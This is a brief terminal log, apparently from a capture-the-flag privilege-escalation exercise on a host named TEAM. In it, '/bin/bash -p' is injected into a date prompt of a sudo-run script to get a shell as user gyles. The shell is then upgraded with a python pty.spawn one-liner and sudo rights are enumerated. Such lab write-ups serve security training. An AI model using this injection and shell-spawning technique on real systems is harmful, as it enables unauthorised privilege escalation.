 dale@TEAM:~$ sudo -u gyles /home/gyles/admin_checks
Reading stats.
Reading stats..
Enter name of person backing up the data: 12
Enter 'date' to timestamp the file: /bin/bash -p
The Date is id
uid=1001(gyles) gid=1001(gyles) groups=1001(gyles),1003(editors),1004(admin)
python3 -c 'import pty;pty.spawn("/bin/bash")'
gyles@TEAM:~$ sudo -l